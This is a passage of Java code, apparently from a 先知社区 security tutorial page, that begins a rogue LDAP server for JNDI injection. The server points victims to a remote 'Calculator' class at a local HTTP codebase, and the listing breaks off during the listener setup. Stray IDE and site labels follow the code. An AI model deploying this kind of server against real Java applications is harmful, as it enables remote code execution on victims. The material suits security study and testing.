 LDAPServer.java
LDAPClient.java
1 package jndi_ldap_injection;
2 import java.net.InetAddress;
3 import java.net.MalformedURLException;
4 import java.net.URL;
5 import javax.net.ServerSocketFactory;
6 import javax.net.SocketFactory;
7 import javax.net.ssl.SSLSocketFactory;
8 import com.unboundid.ldap.listener.InMemoryDirectoryServer;
9 import com.unboundid.ldap.listener.InMemoryDirectoryServerConfig;
10 import com.unboundid.ldap.listener.InMemoryListenerConfig;
11 import com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult;
12 import com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor;
13 import com.unboundid.ldap.sdk.Entry;
14 import com.unboundid.ldap.sdk.LDAPException;
15 import com.unboundid.ldap.sdk.LDAPResult;
16 import com.unboundid.ldap.sdk.ResultCode;
17
18 public class LDAPServer {
19 private static final String LDAP_BASE = "dc=example,dc=com";
20
21
22 public static void main (String[] args) {
23
24 String url = "http://127.0.0.1:8081/#Calculator";
25 int port = 1234;
26
27
28 try {
29 InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDAP_BASE);
30 config.setListenerConfigs(new InMemoryListenerConfig(
31 listenerName: "listen",
32 InetAddress.getByName("0.0.0.0"),
33 port,
34 ServerSocketFactory.getDefault(),
35 SocketFactory.getDefault(),
36 (SSLSocketFactory) SSLSocketFactory.getDefault()));
1 2
Ant
Maven
Database
先知社区